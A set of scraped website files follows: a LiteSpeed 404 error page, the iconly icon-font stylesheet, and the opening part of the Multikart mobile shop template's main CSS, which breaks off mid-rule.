
<file: chuong-trinh-uu-dai/giai-phap-nhan-thanh-toan-qr-danh-cho-chu-nha-hang.html>
<!DOCTYPE html>
<html style="height:100%">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title> 404 Not Found
</title><style>@media (prefers-color-scheme:dark){body{background-color:#000!important}}</style></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by LiteSpeed Web Server<p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body></html>
</file>
<file: Mobile/assets/css/vendors/iconly.css>
/**
*
*	Name:			iconly font icon
*	Version:	    1.0
*	Created on:		Dec 29, 2020
*	License:		GNU General Public License
--------------------------------------------------------------------------------------
*	
**/


@font-face {
	font-family: iconly;
	font-style: normal;
	font-weight: 200;
	src: url('../../fonts/Iconly-light.html');
	src: url('../../fonts/Iconly-lightd41d.html?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../../fonts/Iconly-light.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../../fonts/Iconly-light-2.html') format('truetype'),
         url('../../fonts/Iconly-light-3.html#Iconly-light') format('svg');;
}


@font-face {
	font-family: iconly;
	font-style: normal;
	font-weight: normal;
	src: url('../../fonts/Iconly-Broken.html');
	src: url('../../fonts/Iconly-Brokend41d.html?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../../fonts/Iconly-Broken-2.html') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../../fonts/Iconly-Broken-3.html') format('truetype'),
         url('../../fonts/Iconly-Broken-4.html#Iconly-Broken') format('svg');;
}

@font-face {
	font-family: iconly;
	font-style: normal;
	font-weight: 700;
	src: url('../../fonts/Iconly-Bold.html');
	src: url('../../fonts/Iconly-Boldd41d.html?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../../fonts/Iconly-Bold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../../fonts/Iconly-Bold-2.html') format('truetype'),
         url('../../fonts/Iconly-Bold-3.html#Iconly-Bold') format('svg');;
}

@font-face {
	font-family: iconly;
	font-style: normal;
	font-weight: 900;
	src: url('../../fonts/Iconly-bulk.html');
	src: url('../../fonts/Iconly-bulkd41d.html?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../../fonts/Iconly-bulk-2.html') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../../fonts/Iconly-bulk-3.html') format('truetype'),
         url('../../fonts/Iconly-bulk-4.html#Iconly-bulk') format('svg');;
}

[class^="iconly-"], [class*="iconly-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'iconly' !important;
  speak: never;
  font-style: normal;
  font-variant: normal;
  text-transform: none;
  font-weight: normal;
  line-height: 1;
/*   Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icli{
  font-weight: 200;
}
.icbr{
  font-weight: normal;
}
.icbo{
  font-weight: 700;
}
.icbu{
  font-weight: 900;
}

.iconly-Activity:before {
  content: "\e900";
}
.iconly-Add-User:before {
  content: "\e901";
}
.iconly-Arrow-Down:before {
  content: "\e902";
}
.iconly-Arrow-Down-2:before {
  content: "\e903";
}
.iconly-Arrow-Down-3:before {
  content: "\e904";
}
.iconly-Arrow-Down-Circle:before {
  content: "\e905";
}
.iconly-Arrow-Down-Square:before {
  content: "\e906";
}
.iconly-Arrow-Left:before {
  content: "\e907";
}
.iconly-Arrow-Left-2:before {
  content: "\e908";
}
.iconly-Arrow-Left-3:before {
  content: "\e909";
}
.iconly-Arrow-Left-Circle:before {
  content: "\e90a";
}
.iconly-Arrow-Left-Square:before {
  content: "\e90b";
}
.iconly-Arrow-Right:before {
  content: "\e90c";
}
.iconly-Arrow-Right-2:before {
  content: "\e90d";
}
.iconly-Arrow-Right-3:before {
  content: "\e90e";
}
.iconly-Arrow-Right-Circle:before {
  content: "\e90f";
}
.iconly-Arrow-Right-Square:before {
  content: "\e910";
}
.iconly-Arrow-Up:before {
  content: "\e911";
}
.iconly-Arrow-Up-2:before {
  content: "\e912";
}
.iconly-Arrow-Up-3:before {
  content: "\e913";
}
.iconly-Arrow-Up-Circle:before {
  content: "\e914";
}
.iconly-Arrow-Up-Square:before {
  content: "\e915";
}
.iconly-Bag:before {
  content: "\e916";
}
.iconly-Bag-2:before {
  content: "\e917";
}
.iconly-Bookmark:before {
  content: "\e918";
}
.iconly-Buy:before {
  content: "\e919";
}
.iconly-Calendar:before {
  content: "\e91a";
}
.iconly-Call:before {
  content: "\e91b";
}
.iconly-Call-Missed:before {
  content: "\e91c";
}
.iconly-Call-Silent:before {
  content: "\e91d";
}
.iconly-Calling:before {
  content: "\e91e";
}
.iconly-Camera:before {
  content: "\e91f";
}
.iconly-Category:before {
  content: "\e920";
}
.iconly-Chart:before {
  content: "\e921";
}
.iconly-Chat:before {
  content: "\e922";
}
.iconly-Close-Square:before {
  content: "\e923";
}
.iconly-Danger:before {
  content: "\e924";
}
.iconly-Delete:before {
  content: "\e925";
}
.iconly-Discount:before {
  content: "\e926";
}
.iconly-Discovery:before {
  content: "\e927";
}
.iconly-Document:before {
  content: "\e928";
}
.iconly-Download:before {
  content: "\e929";
}
.iconly-Edit:before {
  content: "\e92a";
}
.iconly-Edit-Square:before {
  content: "\e92b";
}
.iconly-Filter:before {
  content: "\e92c";
}
.iconly-Filter-2:before {
  content: "\e92d";
}
.iconly-Folder:before {
  content: "\e92e";
}
.iconly-Game:before {
  content: "\e92f";
}
.iconly-Graph:before {
  content: "\e930";
}
.iconly-Heart:before {
  content: "\e931";
}
.iconly-Hide:before {
  content: "\e932";
}
.iconly-Home:before {
  content: "\e933";
}
.iconly-Image:before {
  content: "\e934";
}
.iconly-Image-2:before {
  content: "\e935";
}
.iconly-Info-Circle:before {
  content: "\e936";
}
.iconly-Info-Square:before {
  content: "\e937";
}
.iconly-Location:before {
  content: "\e938";
}
.iconly-Lock:before {
  content: "\e939";
}
.iconly-Login:before {
  content: "\e93a";
}
.iconly-Logout:before {
  content: "\e93b";
}
.iconly-Message:before {
  content: "\e93c";
}
.iconly-More-Circle:before {
  content: "\e93d";
}
.iconly-More-Square:before {
  content: "\e93e";
}
.iconly-Notification:before {
  content: "\e93f";
}
.iconly-Paper:before {
  content: "\e940";
}
.iconly-Paper-Download:before {
  content: "\e941";
}
.iconly-Paper-Fail:before {
  content: "\e942";
}
.iconly-Paper-Negative:before {
  content: "\e943";
}
.iconly-Paper-Plus:before {
  content: "\e944";
}
.iconly-Paper-Upload:before {
  content: "\e945";
}
.iconly-Password:before {
  content: "\e946";
}
.iconly-Play:before {
  content: "\e947";
}
.iconly-Plus:before {
  content: "\e948";
}
.iconly-Profile:before {
  content: "\e949";
}
.iconly-Scan:before {
  content: "\e94a";
}
.iconly-Search:before {
  content: "\e94b";
}
.iconly-Send:before {
  content: "\e94c";
}
.iconly-Setting:before {
  content: "\e94d";
}
.iconly-Shield-Done:before {
  content: "\e94e";
}
.iconly-Shield-Fail:before {
  content: "\e94f";
}
.iconly-Show:before {
  content: "\e950";
}
.iconly-Star:before {
  content: "\e951";
}
.iconly-Swap:before {
  content: "\e952";
}
.iconly-Tick-Square:before {
  content: "\e953";
}
.iconly-Ticket:before {
  content: "\e954";
}
.iconly-Ticket-Star:before {
  content: "\e955";
}
.iconly-Time-Circle:before {
  content: "\e956";
}
.iconly-Time-Square:before {
  content: "\e957";
}
.iconly-Unlock:before {
  content: "\e958";
}
.iconly-Upload:before {
  content: "\e959";
}
.iconly-User2:before {
  content: "\e95a";
}
.iconly-User3:before {
  content: "\e95b";
}
.iconly-Video:before {
  content: "\e95c";
}
.iconly-Voice:before {
  content: "\e95d";
}
.iconly-Voice-2:before {
  content: "\e95e";
}
.iconly-Volume-Down:before {
  content: "\e95f";
}
.iconly-Volume-Off:before {
  content: "\e960";
}
.iconly-Volume-Up:before {
  content: "\e961";
}
.iconly-Wallet:before {
  content: "\e962";
}
.iconly-Work:before {
  content: "\e963";
}
</file>
<file: Mobile/assets/css/style.css>
/*-----------------------------------------------------------------------------------

    Template Name:Multikart APP
    Template URI: themes.pixelstrap.com/multikart-app
    Description: This is PWA Html Template
    Author: Pixelstrap
    Author URL: https://themeforest.net/user/pixelstrap

----------------------------------------------------------------------------------- */
/* 1.1 Reset CSS  */
/* 1.2 Typography CSS */
/* 2.1 Accordion CSS  */
/* 2.2 Alert CSS  */
/* 2.3 Animation CSS */
/* 2.4 Button CSS  */
/* 2.5 FAQ CSS  */
/* 2.6 form CSS  */
/* 2.7 Loader CSS */
/* 2.8 Offcanvas CSS */
/* 2.9 Ratio CSS */
/* 2.10 Slider CSS */
/* 2.11 Switch CSS */
/* 2.12 Theme tab CSS */
/* 2.13 Timer CSS */
/* 3.1 Bottom panel CSS */
/* 3.2 Header css */
/* 3.3 Productbox CSS */
/* 4.1 About Page CSS */
/* 4.2 Apply coupons Page CSS */
/* 4.3 Authentication CSS */
/* 4.4 Cart Page CSS */
/* 4.5 Category page CSS*/
/* 4.6 delivery Page CSS */
/* 4.7 Elements Page CSS */
/* 4.8 Home page CSS */
/* 4.9 Notification CSS */
/* 4.10 Onboarding CSS */
/* 4.11 Order history CSS */
/* 4.12 Order Success CSS */
/* 4.13 Order Tracking CSS */
/* 4.14 Payment Page CSS */
/* 4.15 Profile Page CSS */
/* 4.16 Saved Cards Page CSS */
/* 4.17 Search Page CSS */
/* 4.18 Settings Page CSS */
/* 4.19 Shop Page CSS */
/* 5.1 RTL CSS */
/*=====================
  1.1 Reset CSS start
==========================*/
@import url('https://fonts.googleapis.com/css?family=Quicksand&amp;display=swap');
@import url('https://fonts.googleapis.com/css2?family=Roboto&amp;display=swap');

section,
.section-t-space {
    padding-top: 30px;
}

.section-b-space {
    padding-bottom: 30px;
}

.lg-t-space {
    padding-top: 20px;
}

.lg-b-space {
    padding-bottom: 20px;
}

.divider {
    height: 4px;
    width: 100%;
    margin: 17px 0;
    background-color: #EDEFF4;
}

    .divider.t-12 {
        margin-top: 12px;
    }

    .divider.b-20 {
        margin-bottom: 20px;
    }

.px-15 {
    padding-left: 15px;
    padding-right: 15px;
}

.pl-15 {
    padding-left: 15px;
}

[dir="rtl"] .pl-15 {
    padding-left: 0;
    padding-right: 15px;
}

.pr-15 {
    padding-right: 15px;
}

.text-green {
    color: #198754;
}

.content-color {
    color: #000000 !important;
}

.bg-theme {
    background-color: #FF4C3B !important;
}

.theme-color {
    color: #FF4C3B;
}

.title-color {
    color: #222222;
}

    .title-color:hover {
        color: #222222;
    }

.listing-section {
    list-style-type: disc;
    -webkit-padding-start: 20px;
    padding-inline-start: 20px;
}

    .listing-section li {
        display: list-item;
        color: #777777;
    }

.filter-color .light-purple {
    background-color: #E6E6FA;
}

.filter-color .light-grey {
    background-color: #F5F5F5;
}

.filter-color .blue-purple {
    background-color: #B0C4DE;
}

.filter-color .light-orange {
    background-color: #EBACA2;
}

.filter-color .dark-pink {
    background-color: #FFC0CB;
}

.filter-color .green-blue {
    background-color: #ADD8E6;
}

.filter-color .green {
    background-color: #BED3C3;
}

.filter-color .blue {
    background-color: #9FD9F2;
}

.filter-color .yellow {
    background-color: #F5DEB3;
}

.filter-color .light-red {
    background-color: #FFE4E1;
}

.filter-color .light-purple2 {
    background-color: #E6E6FA;
}

.offcanvas,
.modal-content {
    background-color: #ffffff;
}

.mt-cls {
    margin-top: -3px;
}

.mb-minus-2 {
    margin-bottom: -2px;
}

.mb-minus-4 {
    margin-bottom: -4px;
}

@media (min-width: 767px) {
    body {
        max-width: 600px;
        margin: 0 auto !important;
    }

    header {
        max-width: 600px;
        left: 50% !important;
        -webkit-transform: translateX(-50%) !important;
        transform: translateX(-50%) !important;
    }

    .bottom-panel ul {
        max-width: 600px;
        margin: 0 auto;
    }

    .fixed-panel .row {
        max-width: 600px;
        margin: 0 auto;
    }

    .cart-bottom > div {
        max-width: 600px;
        margin: 0 auto;
    }
}

/*=====================
   1.2 Typography CSS start
==========================*/
body {
    font-family: 'Roboto', sans-serif !important;
    position: relative;
    font-size: 14px;
    margin: 0;
    color: #222222;
    background-color: #ffffff;
}

    body::-webkit-scrollbar {
        width: 0;
        background: transparent;
    }

html {
    scroll-behavior: smooth;
}

ul {
    padding-left: 0;
    margin-bottom: 0;
}

[dir="rtl"] ul {
    -webkit-padding-start: 0;
    padding-inline-start: 0;
    -webkit-margin-start: 0;
    margin-inline-start: 0;
}

li {
    display: inline-block;
    font-size: 14px;
    color: #222222;
}

p {
    font-size: 14px;
    line-height: 1.5;
    color: #222222;
}

a {
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
    text-decoration: none;
    color: #222222;
}

    a:hover {
        text-decoration: none;
        -webkit-transition: 0.5s ease;
        transition: 0.5s ease;
    }

    a:focus {
        outline: none;
    }

:focus {
    outline: none;
}

.form-control {
    font-size: 14px;
    color: #222222;
}

[dir="rtl"] .form-control {
    text-align: right;
}

.form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
}

h1 {
    font-size: 20px;
    font-weight: 700;
    line-height: 1.1;
    text-transform: capitalize;
    margin: 0;
    color: #222222;
}

h2 {
    font-size: 16px;
    font-weight: 700;
    line-height: 1.3;
    margin: 0;
    color: #222222;
}

h3 {
    font-size: 15px;
    line-height: 1.2;
    margin: 0;
    color: #222222;
}

h4 {
    font-size: 14px;
    line-height: 1.3;
    margin: 0;
    color: #222222;
}

h5 {
    font-size: 13px;
    line-height: 1.3;
    margin: 0;
    color: #222222;
}

h6 {
    font-size: 12px;
    line-height: 16px;
    font-weight: 500;
    margin: 0;
    color: #222222;
}

span {
    font-size: 12px;
    color: #222222;
}

.title {
    margin-bottom: 15px;
    margin-top: -3px;
}

/*=====================
  2.1  Accordion CSS start
==========================*/
.accordion-button {
    color: #222222;
    background-color: #ffffff;
}

.accordion-item {
    background-color: #ffffff;
}

.classic-accordion .accordion-item {
    border: none;
}

    .classic-accordion .accordion-item + .accordion-item {
        margin-top: 5px;
    }

.classic-accordion .accordion-body {
    padding: 8px 0;
}

.classic-accordion .accordion-header {
    border-left: 2px solid #777777;
}

.classic-accordion .accordion-button {
    padding-left: 40px;
    background-color: rgba(237, 239, 244, 0.6);
    color: #222222;
}

    .classic-accordion .accordion-button:after {
        background-image: none;
        content: "+";
        position: absolute;
        left: 15px;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
    }

    .classic-accordion .accordion-button:not(.collapsed) {
        color: #222222;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

        .classic-accordion .accordion-button:not(.collapsed):after {
            content: "x";
        }

    .classic-accordion .accordion-button:focus {
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .classic-accordion .accordion-button:hover {
        z-index: unset;
    }

/*=====================
  2.2 Alert CSS start
==========================*/
.alert-classic .alert-dismissible .btn-close {
    padding: 12px;
    background-size: 12px;
}

.alert-classic .alert {
    font-size: 15px;
    background-color: transparent;
    border-left-width: 5px;
    padding: 8px;
    padding-right: 40px;
}

    .alert-classic .alert i {
        margin-right: 12px;
        font-size: 20px;
    }

[dir="rtl"] .alert-classic .alert i {
    margin-right: 0;
    margin-left: 12px;
}

.alert-classic .alert-primary {
    background-color: transparent;
}

[class="dark"] .alert-dismissible .btn-close {
    -webkit-filter: invert(1);
    filter: invert(1);
}

/*=====================
  2.3 Animation CSS start
==========================*/
.effect-group {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

    .effect-group .effect {
        display: block;
        position: absolute;
        top: 38%;
        left: 50%;
        width: 20px;
        -webkit-transform-origin: 0px 2px;
        transform-origin: 0px 2px;
    }

        .effect-group .effect:nth-child(2) {
            -webkit-transform: rotate(72deg);
            transform: rotate(72deg);
        }

        .effect-group .effect:nth-child(3) {
            -webkit-transform: rotate(144deg);
            transform: rotate(144deg);
        }

        .effect-group .effect:nth-child(4) {
            -webkit-transform: rotate(216deg);
            transform: rotate(216deg);
        }

        .effect-group .effect:nth-child(5) {
            -webkit-transform: rotate(288deg);
            transform: rotate(288deg);
        }

        .effect-group .effect:before {
            content: "";
            display: block;
            position: absolute;
            right: 0;
            border-radius: 1.5px;
            height: 3px;
            background: #777777;
        }

        .effect-group .effect:after {
            content: "";
            display: block;
            position: absolute;
            top: 10px;
            right: 10%;
            border-radius: 50%;
            width: 3px;
            height: 3px;
            background: #FF4C3B;
            -webkit-transform: scale(0, 0);
            transform: scale(0, 0);
        }

@-webkit-keyframes fireworkLine {
    0% {
        right: 20%;
        -webkit-transform: scale(0, 0);
        transform: scale(0, 0);
    }

    25% {
        right: 20%;
        width: 6px;
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }

    35% {
        right: 0;
        width: 35%;
    }

    70% {
        right: 0;
        width: 4px;
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }

    100% {
        right: 0;
        -webkit-transform: scale(0, 0);
        transform: scale(0, 0);
    }
}

@keyframes fireworkLine {
    0% {
        right: 20%;
        -webkit-transform: scale(0, 0);
        transform: scale(0, 0);
    }

    25% {
        right: 20%;
        width: 6px;
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }

    35% {
        right: 0;
        width: 35%;
    }

    70% {
        right: 0;
        width: 4px;
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }

    100% {
        right: 0;
        -webkit-transform: scale(0, 0);
        transform: scale(0, 0);
    }
}

@-webkit-keyframes fireworkPoint {
    30% {
        -webkit-transform: scale(0, 0);
        transform: scale(0, 0);
    }

    60% {
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }

    100% {
        -webkit-transform: scale(0, 0);
        transform: scale(0, 0);
    }
}

@keyframes fireworkPoint {
    30% {
        -webkit-transform: scale(0, 0);
        transform: scale(0, 0);
    }

    60% {
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }

    100% {
        -webkit-transform: scale(0, 0);
        transform: scale(0, 0);
    }
}

@-webkit-keyframes zoomIn {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.6, 0.6, 0.6);
        transform: scale3d(0.6, 0.6, 0.6);
    }

    50% {
        opacity: 1;
    }
}

@keyframes zoomIn {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.6, 0.6, 0.6);
        transform: scale3d(0.6, 0.6, 0.6);
    }

    50% {
        opacity: 1;
    }
}

/*=====================
  2.4  Button CSS start
==========================*/
button:focus {
    outline: none;
}

.btn {
    font-size: calc(14px + (16 - 14) * ((100vw - 320px) / (1920 - 320)));
    padding: calc(5px + (8 - 5) * ((100vw - 320px) / (1920 - 320))) 18px;
    text-transform: uppercase;
}

    .btn:focus,
    .btn.focus {
        outline: none;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .btn.btn-sm {
        font-size: 14px;
        padding: 4px 14px;
    }

.btn-solid {
    background-color: #194796;
    color: #ffffff;
    font-weight: 400;
}

[class="dark"] .btn-solid {
    color: #ffffff;
}

.btn-solid:hover {
    color: #ffffff;
}

.btn-outline {
    background-color: #ffffff;
    border: 1px solid #FF4C3B;
    color: #FF4C3B;
    font-weight: 400;
}

    .btn-outline.content-color {
        border-color: #777777;
    }

    .btn-outline:hover {
        color: #FF4C3B;
    }

/*=====================
  2.5  FAQ CSS start
==========================*/
.faq-section .accordion-item {
    border: none;
    margin-top: 10px;
}

.faq-section .accordion-button {
    background-color: rgba(237, 239, 244, 0.6);
    color: #222222;
    line-height: 1.4;
}

    .faq-section .accordion-button:not(.collapsed) {
        background-color: rgba(255, 76, 59, 0.08);
        color: #FF4C3B;
    }

        .faq-section .accordion-button:not(.collapsed):after {
            background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
        }

    .faq-section .accordion-button:focus {
        border-color: transparent;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .faq-section .accordion-button:after {
        background-size: 0.90rem;
        -webkit-transform: rotate(270deg);
        transform: rotate(270deg);
        margin-top: -6px;
        margin-right: -10px;
    }

[dir="rtl"] .faq-section .accordion-button:after {
    margin-right: auto;
}

[class="dark"] .faq-section .accordion-button:after {
    -webkit-filter: invert(1);
    filter: invert(1);
}

/*=====================
   2.6 Form CSS start
==========================*/
.form-control,
.form-select {
    background-color: #ffffff;
    color: #222222;
}

    .form-control:focus,
    .form-select:focus {
        background-color: #ffffff;
        border-color: #ced4da;
        color: #222222;
    }

.form-floating > .form-control {
    height: 42px;
}

.radio_animated {
    position: relative;
    margin: 2px 1rem 0 1px;
    cursor: pointer;
}

[dir="rtl"] .radio_animated {
    margin: 2px 1px 0 1rem;
}

.radio_animated:before {
    -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
    transition: -webkit-transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
    transition: transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
    transition: transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75), -webkit-transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
    -webkit-transform: scale(0, 0);
    transform: scale(0, 0);
    content: "";
    position: absolute;
    top: 4px;
    left: 3px;
    z-index: 1;
    width: 0.55rem;
    height: 0.55rem;
    background: #FF4C3B;
    border-radius: 50%;
}

[dir="rtl"] .radio_animated:before {
    left: unset;
    right: 3px;
}

.radio_animated:after {
    content: "";
    position: absolute;
    top: 0;
    left: -1px;
    width: 1.05rem;
    height: 1.05rem;
    background: #ffffff;
    border: 1px solid #dddddd;
    border-radius: 50%;
}

[dir="rtl"] .radio_animated:after {
    left: unset;
    right: -1px;
}

.radio_animated:checked:before {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
}

.radio_animated:checked:after {
    border: 1px solid #FF4C3B;
}

.checkbox_animated {
    padding-left: 0;
}

[dir="rtl"] .checkbox_animated {
    padding-right: 0;
}

.checkbox_animated input[type="checkbox"] {
    display: none;
}

    .checkbox_animated input[type="checkbox"] + label {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        color: #777777;
        cursor: pointer;
    }

        .checkbox_animated input[type="checkbox"] + label:before {
            content: "\2714";
            border: 1px solid #c2c2c2;
            border-radius: 3px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            width: 16px;
            height: 16px;
            padding-left: 0;
            padding-bottom: 0;
            margin-right: 10px;
            vertical-align: bottom;
            color: transparent;
            -webkit-transition: 0.2s;
            transition: 0.2s;
            line-height: 1;
        }

[dir="rtl"] .checkbox_animated input[type="checkbox"] + label:before {
    padding-right: 0;
    margin-right: 0;
    margin-left: 10px;
}

.checkbox_animated input[type="checkbox"] + label:active:before {
    -webkit-transform: scale(0);
    transform: scale(0);
}

.checkbox_animated input[type="checkbox"]:checked + label:before {
    background-color: #FF4C3B;
    border-color: #FF4C3B;
    color: #fff;
}

.checkbox_animated input[type="checkbox"]:checked:disabled _ label:before {
    -webkit-transform: scale(1);
    transform: scale(1);
    background-color: rgba(255, 76, 59, 0.2);
    border-color: rgba(255, 76, 59, 0.2);
}

.checkbox_animated input[type="checkbox"]:disabled _ label:before {
    -webkit-transform: scale(1);
    transform: scale(1);
    border-color: #aaa;
}

.form-theme {
    background-color: rgba(237, 239, 244, 0.45);
    border: none;
    font-size: 16px;
    color: #777777;
}

    .form-theme:focus {
        background-color: rgba(237, 239, 244, 0.45);
    }

    .form-theme::-webkit-input-placeholder {
        color: rgba(119, 119, 119, 0.9);
    }

    .form-theme::-moz-placeholder {
        color: rgba(119, 119, 119, 0.9);
    }

    .form-theme:-ms-input-placeholder {
        color: rgba(119, 119, 119, 0.9);
    }

    .form-theme::-ms-input-placeholder {
        color: rgba(119, 119, 119, 0.9);
    }

    .form-theme::placeholder {
        color: rgba(119, 119, 119, 0.9);
    }

.form-floating > label {
    padding: 2px 5px;
    background-color: #ffffff;
    height: auto;
    left: 16px;
    top: -12px;
    color: #777777;
    text-transform: capitalize;
}

.form-floating > .form-select,
.form-floating > .form-control {
    padding: 5px 22px !important;
    height: 42px;
}

    .form-floating > .form-control:not(:-moz-placeholder-shown) ~ label {
        opacity: 1;
        transform: none;
    }

    .form-floating > .form-control:not(:-ms-input-placeholder) ~ label {
        opacity: 1;
        transform: none;
    }

    .form-floating > .form-control:focus ~ label,
    .form-floating > .form-control:not(:placeholder-shown) ~ label,
    .form-floating > .form-select ~ label {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }

.form-select:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: #ced4da;
}

/*=====================
   2.7 Loader CSS start
==========================*/
.loader {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 0px;
    text-align: left;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #ffffff;
    z-index: 9;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

    .loader span {
        position: absolute;
        display: inline-block;
        width: 50px;
        height: 50px;
        border-radius: 100%;
        background: #FF4C3B;
        -webkit-animation: loader 1.5s linear infinite;
        animation: loader 1.5s linear infinite;
    }

        .loader span:last-child {
            -webkit-animation-delay: -0.9s;
            animation-delay: -0.9s;
        }

@-webkit-keyframes loader {
    0% {
        -webkit-transform: scale(0, 0);
        transform: scale(0, 0);
        opacity: 0.8;
    }

    100% {
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
        opacity: 0;
    }
}

@keyframes loader {
